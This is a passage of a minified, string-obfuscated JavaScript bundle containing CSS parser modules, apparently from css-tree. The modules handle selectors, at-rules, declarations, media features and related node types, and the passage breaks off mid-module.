N['J']({'generic':z[fZ(0x438)],'cssWideKeywords':z[fZ(0x6d2)],'units':z[fZ(0x466)],'types':z[fZ(0x8fb)],'atrules':z[fZ(0x6d3)],'properties':z[fZ(0x8c7)],'node':z[fZ(0xe54)]},F),F;}const I=z=>K((0x0,U['A'])({},z));},0x1dd3:(O,G,s)=>{'use strict';function x(){const fq=a2a;return this[fq(0xc85)](this[fq(0xef1)](null,!0x1));}s['d'](G,{'A':()=>x});},0x20a0:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>X});var x=s(0x11ac);function X(){const fY=a2a,E=this[fY(0x238)]();if(this[fY(0x439)](),E[fY(0x83e)](this[fY(0xc9a)]()),this[fY(0x439)](),this[fY(0xf8e)]===x['A9']){E[fY(0x83e)](this[fY(0xa0f)]());const h=this[fY(0x2d0)],f=this[fY(0xe55)]?this[fY(0xb19)](null):this[fY(0xef1)](this[fY(0xd51)],!0x1);if(fY(0xb19)===f[fY(0xab5)]&&f[fY(0x863)][fY(0x326)]){for(let k=h-this[fY(0x2d0)];k<=0x0;k++)if(this[fY(0x680)](k)===x['M$']){f[fY(0x863)][fY(0x7fc)]({'type':fY(0x442),'loc':null,'value':'\x20'});break;}}E[fY(0x83e)](f);}return E;}},0x1254:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>k});var X=x(0x2162),E=x(0x1f49),h=x(0x2320),f=x(0xe9);const k=(0x0,X['A'])({...E['A'],...h['A'],...f['A']});},0x1a26:(O,G,x)=>{'use strict';const fP=a2a;x['r'](G),x['d'](G,{'generate':()=>W,'name':()=>D,'parse':()=>F,'structure':()=>B});var X=x(0x11ac);const E=0x2b,k=0x2d,N=0x6e,U=!0x0,K=!0x1;function I(w,R){const fy=a2a;let J=this[fy(0xe93)]+w;const S=this[fy(0x708)](J);for(S!==E&&S!==k||(R&&this[fy(0x8ff)](fy(0x528)),J++);J<this[fy(0x500)];J++)(0x0,X['yp'])(this[fy(0x708)](J))||this[fy(0x8ff)](fy(0xa9e),J);}function z(w){const fL=a2a;return I[fL(0xe04)](this,0x0,w);}function M(w,R){const fV=a2a;if(!this[fV(0xac4)](this[fV(0xe93)]+w,R)){let J='';switch(R){case N:J=fV(0x79d);break;case k:J=fV(0x530);}this[fV(0x8ff)](J,this[fV(0xe93)]+w);}}function Q(){const fm=a2a;let w=0x0,R=0x0,J=this[fm(0xf8e)];for(;J===X['M$']||J===X['Mw'];)J=this[fm(0x680)](++w);if(J!==X['wN']){if(!this[fm(0xbf3)](E,w)&&!this[fm(0xbf3)](k,w))return null;R=this[fm(0xbf3)](E,w)?E:k;do{J=this[fm(0x680)](++w);}while(J===X['M$']||J===X['Mw']);J!==X['wN']&&(this[fm(0xe0b)](w),z[fm(0xe04)](this,U));}return w>0x0&&this[fm(0xe0b)](w),0x0===R&&(J=this[fm(0x708)](this[fm(0xe93)]),J!==E&&J!==k&&this[fm(0x8ff)](fm(0x3a7))),z[fm(0xe04)](this,0x0!==R),R===k?'-'+this[fm(0x975)](X['wN']):this[fm(0x975)](X['wN']);}const D=fP(0xe35),B={'a':[String,null],'b':[String,null]};function F(){const fC=fP,w=this[fC(0xe93)];let R=null,J=null;if(this[fC(0xf8e)]===X['wN'])z[fC(0xe04)](this,K),J=this[fC(0x975)](X['wN']);else{if(this[fC(0xf8e)]===X['Vy']&&this[fC(0xac4)](this[fC(0xe93)],k))switch(R='-1',M[fC(0xe04)](this,0x1,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x2:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x3:M[fC(0xe04)](this,0x2,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x2,k),I[fC(0xe04)](this,0x3,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+0x2);}else{if(this[fC(0xf8e)]===X['Vy']||this[fC(0xbf3)](E)&&this[fC(0x680)](0x1)===X['Vy']){let S=0x0;switch(R='1',this[fC(0xbf3)](E)&&(S=0x1,this[fC(0x8bd)]()),M[fC(0xe04)](this,0x0,N),this[fC(0x500)]-this[fC(0xe93)]){case 0x1:this[fC(0x8bd)](),J=Q[fC(0xe04)](this);break;case 0x2:M[fC(0xe04)](this,0x1,k),this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN']);break;default:M[fC(0xe04)](this,0x1,k),I[fC(0xe04)](this,0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](w+S+0x1);}}else{if(this[fC(0xf8e)]===X['fg']){const A=this[fC(0x708)](this[fC(0xe93)]),T=A===E||A===k;let j=this[fC(0xe93)]+T;for(;j<this[fC(0x500)]&&(0x0,X['yp'])(this[fC(0x708)](j));j++);j===this[fC(0xe93)]+T&&this[fC(0x8ff)](fC(0xa9e),this[fC(0xe93)]+T),M[fC(0xe04)](this,j-this[fC(0xe93)],N),R=this[fC(0xabc)](w,j),j+0x1===this[fC(0x500)]?(this[fC(0x8bd)](),J=Q[fC(0xe04)](this)):(M[fC(0xe04)](this,j-this[fC(0xe93)]+0x1,k),j+0x2===this[fC(0x500)]?(this[fC(0x8bd)](),this[fC(0x439)](),z[fC(0xe04)](this,U),J='-'+this[fC(0x975)](X['wN'])):(I[fC(0xe04)](this,j-this[fC(0xe93)]+0x2,U),this[fC(0x8bd)](),J=this[fC(0xea3)](j+0x1)));}else this[fC(0x8ff)]();}}}return null!==R&&R[fC(0x708)](0x0)===E&&(R=R[fC(0x1c5)](0x1)),null!==J&&J[fC(0x708)](0x0)===E&&(J=J[fC(0x1c5)](0x1)),{'type':fC(0xe35),'loc':this[fC(0x4e5)](w,this[fC(0xe93)]),'a':R,'b':J};}function W(w){const t0=fP;if(w['a']){const R=('+1'===w['a']||'1'===w['a']?'n':'-1'===w['a']&&'-n')||w['a']+'n';if(w['b']){const J='-'===w['b'][0x0]||'+'===w['b'][0x0]?w['b']:'+'+w['b'];this[t0(0xe70)](R+J);}else this[t0(0xe70)](R);}else this[t0(0xe70)](w['b']);}},0xdc2:(O,G,x)=>{'use strict';const t3=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const t1=a2a;return this[t1(0xef1)](this[t1(0x8ac)],!0x0);}function h(){const t2=a2a;for(let I,z=0x1;I=this[t2(0x680)](z);z++){if(I===X['Q0'])return!0x0;if(I===X['X6']||I===X['zu'])return!0x1;}return!0x1;}const f=t3(0xfb4),k=t3(0xc0f),N={'name':String,'prelude':[t3(0xdf3),t3(0xef1),null],'block':[t3(0x385),null]};function U(I=!0x1){const t4=t3,z=this[t4(0xe93)];let M,p,Q=null,g=null;switch(this[t4(0xa38)](X['zu']),M=this[t4(0xea3)](z+0x1),p=M[t4(0xec2)](),this[t4(0x439)](),!0x1===this[t4(0x8f6)]&&this[t4(0xf8e)]!==X['X6']&&this[t4(0xf8e)]!==X['Qq']&&(Q=this[t4(0x800)]?this[t4(0x2bb)](this[t4(0xdf3)][t4(0x411)](this,M,I),E):E[t4(0xe04)](this,this[t4(0x2d0)]),this[t4(0x439)]()),this[t4(0xf8e)]){case X['Qq']:this[t4(0x8bd)]();break;case X['X6']:g=hasOwnProperty[t4(0xe04)](this[t4(0xc0f)],p)&&t4(0xabd)==typeof this[t4(0xc0f)][p][t4(0x34d)]?this[t4(0xc0f)][p][t4(0x34d)][t4(0xe04)](this,I):this[t4(0x385)](h[t4(0xe04)](this));}return{'type':t4(0xfb4),'loc':this[t4(0x4e5)](z,this[t4(0xe93)]),'name':M,'prelude':Q,'block':g};}function K(I){const t5=t3;this[t5(0x19e)](X['zu'],'@'+I[t5(0x4c7)]),null!==I[t5(0xbdc)]&&this[t5(0xe54)](I[t5(0xbdc)]),I[t5(0x34d)]?this[t5(0xe54)](I[t5(0x34d)]):this[t5(0x19e)](X['Qq'],';');}},0x1a05:(O,G,x)=>{'use strict';const t6=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=t6(0xdf3),h=t6(0x721),f={'children':[[]]};function k(N){const t7=t6;let U=null;return null!==N&&(N=N[t7(0xec2)]()),this[t7(0x439)](),U=hasOwnProperty[t7(0xe04)](this[t7(0xc0f)],N)&&t7(0xabd)==typeof this[t7(0xc0f)][N][t7(0xbdc)]?this[t7(0xc0f)][N][t7(0xbdc)][t7(0xe04)](this):this[t7(0xc4a)](this[t7(0x16a)][t7(0xdf3)]),this[t7(0x439)](),!0x0!==this[t7(0x8f6)]&&this[t7(0xf8e)]!==X['X6']&&this[t7(0xf8e)]!==X['Qq']&&this[t7(0x8ff)](t7(0xe08)),{'type':t7(0xdf3),'loc':this[t7(0x8f9)](U),'children':U};}function c(N){const t8=t6;this[t8(0x863)](N);}},0x578:(O,G,x)=>{'use strict';const ta=a2a;x['r'](G),x['d'](G,{'generate':()=>B,'name':()=>M,'parse':()=>D,'structure':()=>Q});var X=x(0x11ac);const E=0x24,f=0x2a,k=0x3d,N=0x5e,U=0x7c,K=0x7e;function I(){const t9=a2a;this[t9(0x8f6)]&&this[t9(0x8ff)](t9(0xaac));const F=this[t9(0xe93)];let W=!0x1;return this[t9(0xbf3)](f)?(W=!0x0,this[t9(0x8bd)]()):this[t9(0xbf3)](U)||this[t9(0xa38)](X['Vy']),this[t9(0xbf3)](U)?this[t9(0x708)](this[t9(0xe93)]+0x1)!==k?(this[t9(0x8bd)](),this[t9(0xa38)](X['Vy'])):W&&this[t9(0x8ff)](t9(0xfcd),this[t9(0x500)]):W&&this[t9(0x8ff)](t9(0x563)),{'type':t9(0xc9a),'loc':this[t9(0x4e5)](F,this[t9(0xe93)]),'name':this[t9(0xea3)](F)};}function z(){const tb=a2a,F=this[tb(0xe93)],W=this[tb(0x708)](F);return W!==k&&W!==K&&W!==N&&W!==E&&W!==f&&W!==U&&this[tb(0x8ff)](tb(0xcf2)),this[tb(0x8bd)](),W!==k&&(this[tb(0xbf3)](k)||this[tb(0x8ff)](tb(0xe58)),this[tb(0x8bd)]()),this[tb(0xea3)](F);}const M=ta(0x9c6),Q={'name':ta(0xc9a),'matcher':[String,null],'value':[ta(0xfba),ta(0xc9a),null],'flags':[String,null]};function D(){const tv=ta,F=this[tv(0xe93)];let W,w=null,R=null,J=null;return this[tv(0xa38)](X['hk']),this[tv(0x439)](),W=I[tv(0xe04)](this),this[tv(0x439)](),this[tv(0xf8e)]!==X['Oh']&&(this[tv(0xf8e)]!==X['Vy']&&(w=z[tv(0xe04)](this),this[tv(0x439)](),R=this[tv(0xf8e)]===X['Qf']?this[tv(0xfba)]():this[tv(0xc9a)](),this[tv(0x439)]()),this[tv(0xf8e)]===X['Vy']&&(J=this[tv(0x975)](X['Vy']),this[tv(0x439)]())),this[tv(0xa38)](X['Oh']),{'type':tv(0x9c6),'loc':this[tv(0x4e5)](F,this[tv(0xe93)]),'name':W,'matcher':w,'value':R,'flags':J};}function B(F){const tH=ta;this[tH(0x19e)](X['_i'],'['),this[tH(0xe54)](F[tH(0x4c7)]),null!==F[tH(0x4de)]&&(this[tH(0xe70)](F[tH(0x4de)]),this[tH(0xe54)](F[tH(0xb86)])),null!==F[tH(0xd8f)]&&this[tH(0x19e)](X['Vy'],F[tH(0xd8f)]),this[tH(0x19e)](X['_i'],']');}},0x39c:(O,G,x)=>{'use strict';const tX=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>K,'parse':()=>M,'structure':()=>z,'walkContext':()=>I});var X=x(0x11ac);const E=0x26;function f(){const tO=a2a;return this[tO(0xef1)](null,!0x0);}function k(){const tG=a2a;return this[tG(0x2bb)](this[tG(0x6a7)],f);}function N(){const ts=a2a;return this[ts(0xef1)](this[ts(0x2a7)],!0x0);}function U(){const tx=a2a;if(this[tx(0xf8e)]===X['Qq'])return N[tx(0xe04)](this,this[tx(0x2d0)]);const g=this[tx(0x2bb)](this[tx(0x813)],N);return this[tx(0xf8e)]===X['Qq']&&this[tx(0x8bd)](),g;}const K=tX(0x385),I=tX(0x34d),z={'children':[[tX(0xfb4),tX(0x6a7),tX(0x813)]]};function M(g){const tr=tX,D=g?U:k,B=this[tr(0xe93)];let F=this[tr(0x238)]();this[tr(0xa38)](X['X6']);W:for(;!this[tr(0x8f6)];)switch(this[tr(0xf8e)]){case X['Q0']:break W;case X['M$']:case X['Mw']:this[tr(0x8bd)]();break;case X['zu']:F[tr(0x83e)](this[tr(0x2bb)](this[tr(0xfb4)][tr(0x411)](this,g),f));break;default:g&&this[tr(0xbf3)](E)?F[tr(0x83e)](k[tr(0xe04)](this)):F[tr(0x83e)](D[tr(0xe04)](this));}return this[tr(0x8f6)]||this[tr(0xa38)](X['Q0']),{'type':tr(0x385),'loc':this[tr(0x4e5)](B,this[tr(0xe93)]),'children':F};}function Q(g){const tE=tX;this[tE(0x19e)](X['X6'],'{'),this[tE(0x863)](g,D=>{const th=tE;th(0x813)===D[th(0xab5)]&&this[th(0x19e)](X['Qq'],';');}),this[tE(0x19e)](X['Q0'],'}');}},0x23c0:(O,G,x)=>{'use strict';const tf=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tf(0xfad),h={'children':[[]]};function f(c,l){const tt=tf,N=this[tt(0xe93)];let U=null;return this[tt(0xa38)](X['hk']),U=c[tt(0xe04)](this,l),this[tt(0x8f6)]||this[tt(0xa38)](X['Oh']),{'type':tt(0xfad),'loc':this[tt(0x4e5)](N,this[tt(0xe93)]),'children':U};}function k(c){const tk=tf;this[tk(0x19e)](X['_i'],'['),this[tk(0x863)](c),this[tk(0x19e)](X['_i'],']');}},0x2305:(O,G,x)=>{'use strict';const tc=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tc(0x13d),h=[];function f(){const tl=tc,c=this[tl(0xe93)];return this[tl(0xa38)](X['zG']),{'type':tl(0x13d),'loc':this[tl(0x4e5)](c,this[tl(0xe93)])};}function k(){const tN=tc;this[tN(0x19e)](X['zG'],tN(0xe74));}},0x631:(O,G,x)=>{'use strict';const tU=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tU(0x205),h=[];function f(){const tK=tU,c=this[tK(0xe93)];return this[tK(0xa38)](X['lh']),{'type':tK(0x205),'loc':this[tK(0x4e5)](c,this[tK(0xe93)])};}function k(){const ti=tU;this[ti(0x19e)](X['lh'],ti(0x310));}},0x41c:(O,G,x)=>{'use strict';const tI=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=tI(0x4e8),f={'name':String};function k(){const tz=tI;return this[tz(0x5d7)](E),{'type':tz(0x4e8),'loc':this[tz(0x4e5)](this[tz(0xe93)]-0x1,this[tz(0x500)]),'name':this[tz(0x975)](X['Vy'])};}function c(N){const tM=tI;this[tM(0x19e)](X['_i'],'.'),this[tM(0x19e)](X['Vy'],N[tM(0x4c7)]);}},0x92b:(O,G,x)=>{'use strict';const tp=a2a;x['r'](G),x['d'](G,{'generate':()=>I,'name':()=>N,'parse':()=>K,'structure':()=>U});var X=x(0x11ac);const E=0x2b,h=0x2f,f=0x3e,k=0x7e,N=tp(0x653),U={'name':String};function K(){const tQ=tp,z=this[tQ(0xe93)];let M;switch(this[tQ(0xf8e)]){case X['M$']:M='\x20';break;case X['_i']:switch(this[tQ(0x708)](this[tQ(0xe93)])){case f:case E:case k:this[tQ(0x8bd)]();break;case h:this[tQ(0x8bd)](),this[tQ(0x832)](tQ(0x2df)),this[tQ(0x5d7)](h);break;default:this[tQ(0x8ff)](tQ(0x669));}M=this[tQ(0xea3)](z);}return{'type':tQ(0x653),'loc':this[tQ(0x4e5)](z,this[tQ(0xe93)]),'name':M};}function I(z){const tg=tp;this[tg(0xe70)](z[tg(0x4c7)]);}},0x1334:(O,G,x)=>{'use strict';const tD=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2a,h=0x2f,f=tD(0x2ac),k={'value':String};function N(){const tB=tD,K=this[tB(0xe93)];let I=this[tB(0x500)];return this[tB(0xa38)](X['Mw']),I-K+0x2>=0x2&&this[tB(0x708)](I-0x2)===E&&this[tB(0x708)](I-0x1)===h&&(I-=0x2),{'type':tB(0x2ac),'loc':this[tB(0x4e5)](K,this[tB(0xe93)]),'value':this[tB(0xabc)](K+0x2,I)};}function U(K){const tF=tD;this[tF(0x19e)](X['Mw'],'/*'+K[tF(0xb86)]+'*/');}},0xcbc:(O,G,x)=>{'use strict';const td=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>h,'parse':()=>U,'structure':()=>f});var X=x(0x11ac);const E=new Set([X['Qx'],X['no'],X['LT']]),h=td(0xc1d),f={'kind':String,'children':[[td(0xc9a),td(0x377),td(0xbe4),td(0xac2),td(0x1d9)]]};function k(I){const tW=td;return this[tW(0x7b6)](0x1)===X['Vy']&&E[tW(0x3f0)](this[tW(0x7b6)](0x2))?this[tW(0x377)](I):this[tW(0xac2)](I);}const N={'media':k,'container':k,'supports'(){const te=td;return this[te(0x1d9)]();}};function U(I=td(0x191)){const tn=td,z=this[tn(0x238)]();Q:for(;!this[tn(0x8f6)];)switch(this[tn(0xf8e)]){case X['Mw']:case X['M$']:this[tn(0x8bd)]();continue;case X['Vy']:z[tn(0x83e)](this[tn(0xc9a)]());break;case X['AJ']:{let M=this[tn(0x2bb)](()=>N[I][tn(0xe04)](this,I),()=>null);M||(M=this[tn(0x2bb)](()=>{const tu=tn;this[tu(0xa38)](X['AJ']);const p=this[tu(0xc1d)](I);return this[tu(0xa38)](X['no']),p;},()=>this[tn(0x40b)](I))),z[tn(0x83e)](M);break;}case X['zt']:{let p=this[tn(0x2bb)](()=>this[tn(0xbe4)](I),()=>null);p||(p=this[tn(0x40b)](I)),z[tn(0x83e)](p);break;}default:break Q;}return z[tn(0x326)]&&this[tn(0x8ff)](tn(0xa9f)),{'type':tn(0xc1d),'loc':this[tn(0x8f9)](z),'kind':I,'children':z};}function K(I){const tw=td;I[tw(0x863)][tw(0xdcd)](z=>{const tR=tw;tR(0xc1d)===z[tR(0xab5)]?(this[tR(0x19e)](X['AJ'],'('),this[tR(0xe54)](z),this[tR(0x19e)](X['no'],')')):this[tR(0xe54)](z);});}},0x23d:(O,G,x)=>{'use strict';const tT=a2a;x['r'](G),x['d'](G,{'generate':()=>S,'name':()=>F,'parse':()=>J,'structure':()=>R,'walkContext':()=>W});var X=x(0xc8c),E=x(0x11ac);const k=0x21,N=0x23,U=0x24,K=0x26,I=0x2a,z=0x2b,M=0x2f;function Q(){const tJ=a2a;return this[tJ(0xef1)](this[tJ(0xd51)],!0x0);}function D(){const tS=a2a;return this[tS(0xef1)](this[tS(0xd51)],!0x1);}function B(){const tA=a2a,j=this[tA(0x2d0)],Z=this[tA(0xb19)]();return tA(0xef1)!==Z[tA(0xab5)]&&!0x1===this[tA(0x8f6)]&&this[tA(0xf8e)]!==E['Qq']&&!0x1===this[tA(0xbf3)](k)&&!0x1===this[tA(0xd3b)](j)&&this[tA(0x8ff)](),Z;}const F=tT(0x813),W=tT(0x26a),R={'important':[Boolean,String],'property':String,'value':[tT(0xb19),tT(0xef1)]};function J(){const tj=tT,j=this[tj(0xe93)],Z=this[tj(0x2d0)],q=A[tj(0xe04)](this),Y=(0x0,X['vs'])(q),L=Y?this[tj(0xe55)]:this[tj(0x9a9)],V=Y?D:Q;let P,C=!0x1;this[tj(0x439)](),this[tj(0xa38)](E['Qx']);const b0=this[tj(0x2d0)];if(Y||this[tj(0x439)](),P=L?this[tj(0x2bb)](B,V):V[tj(0xe04)](this,this[tj(0x2d0)]),Y&&tj(0xb19)===P[tj(0xab5)]&&P[tj(0x863)][tj(0x326)]){for(let b1=b0-this[tj(0x2d0)];b1<=0x0;b1++)if(this[tj(0x680)](b1)===E['M$']){P[tj(0x863)][tj(0x7fc)]({'type':tj(0x442),'loc':null,'value':'\x20'});break;}}return this[tj(0xbf3)](k)&&(C=T[tj(0xe04)](this),this[tj(0x439)]()),!0x1===this[tj(0x8f6)]&&this[tj(0xf8e)]!==E['Qq']&&!0x1===this[tj(0xd3b)](Z)&&this[tj(0x8ff)](),{'type':tj(0x813),'loc':this[tj(0x4e5)](j,this[tj(0xe93)]),'important':C,'property':q,'value':P};}function S(j){const tZ=tT;this[tZ(0x19e)](E['Vy'],j[tZ(0xeb5)]),this[tZ(0x19e)](E['Qx'],':'),this[tZ(0xe54)](j[tZ(0xb86)]),j[tZ(0x6f6)]&&(this[tZ(0x19e)](E['_i'],'!'),this[tZ(0x19e)](E['Vy'],!0x0===j[tZ(0x6f6)]?tZ(0x6f6):j[tZ(0x6f6)]));}function A(){const to=tT,j=this[to(0xe93)];if(this[to(0xf8e)]===E['_i'])switch(this[to(0x708)](this[to(0xe93)])){case I:case U:case z:case N:case K:this[to(0x8bd)]();break;case M:this[to(0x8bd)](),this[to(0xbf3)](M)&&this[to(0x8bd)]();}return this[to(0xf8e)]===E['Vw']?this[to(0xa38)](E['Vw']):this[to(0xa38)](E['Vy']),this[to(0xea3)](j);}function T(){const tq=tT;this[tq(0xa38)](E['_i']),this[tq(0x439)]();const j=this[tq(0x975)](E['Vy']);return tq(0x6f6)===j||j;}},0x201:(O,G,x)=>{'use strict';const ty=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x26;function h(){const tY=a2a;return this[tY(0xef1)](this[tY(0x2a7)],!0x0);}const f=ty(0x287),k={'children':[[ty(0x813),ty(0xfb4),ty(0x6a7)]]};function N(){const tL=ty,K=this[tL(0x238)]();for(;!this[tL(0x8f6)];)switch(this[tL(0xf8e)]){case X['M$']:case X['Mw']:case X['Qq']:this[tL(0x8bd)]();break;case X['zu']:K[tL(0x83e)](this[tL(0x2bb)](this[tL(0xfb4)][tL(0x411)](this,!0x0),h));break;default:this[tL(0xbf3)](E)?K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x6a7)],h)):K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x813)],h));}return{'type':tL(0x287),'loc':this[tL(0x8f9)](K),'children':K};}function U(K){const tV=ty;this[tV(0x863)](K,I=>{const tm=tV;tm(0x813)===I[tm(0xab5)]&&this[tm(0x19e)](X['Qq'],';');});}},0x1fa5:(O,G,x)=>{'use strict';const tP=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tP(0xd6e),h={'value':String,'unit':String};function f(){const tC=tP,c=this[tC(0xe93)],l=this[tC(0xea7)](X['fg']);return{'type':tC(0xd6e),'loc':this[tC(0x4e5)](c,this[tC(0xe93)]),'value':l,'unit':this[tC(0xabc)](c+l[tC(0x218)],this[tC(0xe93)])};}function k(c){const k0=tP;this[k0(0x19e)](X['fg'],c[k0(0xb86)]+c[k0(0xc5b)]);}},0xe8b:(O,G,x)=>{'use strict';const k1=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2f,h=k1(0x377),f={'kind':String,'name':String,'value':[k1(0xc9a),k1(0xef0),k1(0xd6e),k1(0xcc1),k1(0x824),null]};function k(N){const k2=k1,U=this[k2(0xe93)];let K,I=null;if(this[k2(0xa38)](X['AJ']),this[k2(0x439)](),K=this[k2(0x975)](X['Vy']),this[k2(0x439)](),this[k2(0xf8e)]!==X['no']){switch(this[k2(0xa38)](X['Qx']),this[k2(0x439)](),this[k2(0xf8e)]){case X['wN']:I=this[k2(0x2cf)](0x1)===X['_i']?this[k2(0xcc1)]():this[k2(0xef0)]();break;case X['fg']:I=this[k2(0xd6e)]();break;case X['Vy']:I=this[k2(0xc9a)]();break;case X['zt']:I=this[k2(0x2bb)](()=>{const k3=k2,z=this[k3(0x824)](this[k3(0xc4a)],this[k3(0x16a)][k3(0xb19)]);return this[k3(0x439)](),this[k3(0xbf3)](E)&&this[k3(0x8ff)](),z;},()=>this[k2(0xcc1)]());break;default:this[k2(0x8ff)](k2(0x3e5));}this[k2(0x439)]();}return this[k2(0x8f6)]||this[k2(0xa38)](X['no']),{'type':k2(0x377),'loc':this[k2(0x4e5)](U,this[k2(0xe93)]),'kind':N,'name':K,'value':I};}function c(N){const k4=k1;this[k4(0x19e)](X['AJ'],'('),this[k4(0x19e)](X['Vy'],N[k4(0x4c7)]),null!==N[k4(0xb86)]&&(this[k4(0x19e)](X['Qx'],':'),this[k4(0xe54)](N[k4(0xb86)])),this[k4(0x19e)](X['no'],')');}},0x753:(O,G,x)=>{'use strict';const k5=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>h});var X=x(0x11ac);const E=k5(0xbe4),h={'kind':String,'feature':String,'value':[k5(0x813),k5(0xbaa)]};function f(N,U){const k6=k5,K=(this[k6(0x79c)][N]||{})[U];return k6(0xabd)!=typeof K&&this[k6(0x8ff)](k6(0x68b)+U+'()'),K;}function k(N=k5(0x31d)){const k7=k5,U=this[k7(0xe93)],K=this[k7(0xcc8)](),I=f[k7(0xe04)](this,N,K[k7(0xec2)]());this[k7(0x439)]();const z=this[k7(0x2bb)](()=>{const k8=k7,M=this[k8(0x2d0)],p=I[k8(0xe04)](this);return!0x1===this[k8(0x8f6)]&&!0x1===this[k8(0xd3b)](M)&&this[k8(0x8ff)](),p;},()=>this[k7(0xef1)](null,!0x1));return this[k7(0x8f6)]||this[k7(0xa38)](X['no']),{'type':k7(0xbe4),'loc':this[k7(0x4e5)](U,this[k7(0xe93)]),'kind':N,'feature':K,'value':z};}function c(N){const k9=k5;this[k9(0x19e)](X['zt'],N[k9(0x293)]+'('),this[k9(0xe54)](N[k9(0xb86)]),this[k9(0x19e)](X['no'],')');}},0x752:(O,G,x)=>{'use strict';const kb=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>U,'parse':()=>M,'structure':()=>K});var X=x(0x11ac);const E=0x2f,f=0x3c,k=0x3d,N=0x3e,U=kb(0xac2),K={'kind':String,'left':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'leftComparison':String,'middle':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'rightComparison':[String,null],'right':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824),null]};function I(){const ka=kb;switch(this[ka(0x439)](),this[ka(0xf8e)]){case X['wN']:return this[ka(0xbf3)](E,this[ka(0xf0b)](0x1))?this[ka(0xcc1)]():this[ka(0xef0)]();case X['fg']:return this[ka(0xd6e)]();case X['Vy']:return this[ka(0xc9a)]();case X['zt']:return this[ka(0x2bb)](()=>{const kv=ka,g=this[kv(0x824)](this[kv(0xc4a)],this[kv(0x16a)][kv(0xb19)]);return this[kv(0x439)](),this[kv(0xbf3)](E)&&this[kv(0x8ff)](),g;},()=>this[ka(0xcc1)]());default:this[ka(0x8ff)](ka(0x3e5));}}function z(g){const kH=kb;if(this[kH(0x439)](),this[kH(0xbf3)](f)||this[kH(0xbf3)](N)){const D=this[kH(0x782)][this[kH(0xe93)]];return this[kH(0x8bd)](),this[kH(0xbf3)](k)?(this[kH(0x8bd)](),D+'='):D;}if(this[kH(0xbf3)](k))return'=';this[kH(0x8ff)](kH(0x522)+(g?kH(0xcca):'')+kH(0xcb1));}function M(g=kb(0x31d)){const kO=kb,D=this[kO(0xe93)];this[kO(0x439)](),this[kO(0xa38)](X['AJ']);const B=I[kO(0xe04)](this),F=z[kO(0xe04)](this,kO(0xc9a)===B[kO(0xab5)]),W=I[kO(0xe04)](this);let w=null,R=null;return this[kO(0x2cf)](0x0)!==X['no']&&(w=z[kO(0xe04)](this),R=I[kO(0xe04)](this)),this[kO(0x439)](),this[kO(0xa38)](X['no']),{'type':kO(0xac2),'loc':this[kO(0x4e5)](D,this[kO(0xe93)]),'kind':g,'left':B,'leftComparison':F,'middle':W,'rightComparison':w,'right':R};}function Q(g){const kG=kb;this[kG(0x19e)](X['AJ'],'('),this[kG(0xe54)](g[kG(0xe8c)]),this[kG(0xe70)](g[kG(0x157)]),this[kG(0xe54)](g[kG(0x780)]),g[kG(0x3b9)]&&(this[kG(0xe70)](g[kG(0x9a4)]),this[kG(0xe54)](g[kG(0x3b9)])),this[kG(0x19e)](X['no'],')');}},0x621:(O,G,x)=>{'use strict';const ks=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=ks(0x824),h=ks(0xabd),f={'name':String,'children':[[]]};function k(N,U){const kx=ks,K=this[kx(0xe93)],I=this[kx(0xcc8)](),z=I[kx(0xec2)]();let M;return M=U[kx(0x43e)](z)?U[z][kx(0xe04)](this,U):N[kx(0xe04)](this,U),this[kx(0x8f6)]||this[kx(0xa38)](X['no']),{'type':kx(0x824),'loc':this[kx(0x4e5)](K,this[kx(0xe93)]),'name':I,'children':M};}function c(N){const kX=ks;this[kX(0x19e)](X['zt'],N[kX(0x4c7)]+'('),this[kX(0x863)](N),this[kX(0x19e)](X['no'],')');}},0x142:(O,G,x)=>{'use strict';const kr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const 